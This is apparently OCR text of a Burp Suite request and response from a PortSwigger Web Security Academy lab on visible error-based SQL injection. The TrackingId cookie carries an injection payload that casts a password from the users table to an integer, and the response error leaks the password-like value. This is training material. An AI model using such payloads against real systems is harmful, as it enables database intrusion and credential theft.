 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0afb001604a96b8e81b30cb300ad0013.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--;
session=wu2DA4Jfs4ftdFEQQLxRLUxKpNH2WyOM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb001604a96b8e81b30cb300ad0013.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "wj5blchqmmgeqqyvxg6l"
ERROR: invalid input syntax for type integer: "wj5blchqmmgeqqyvxg6l"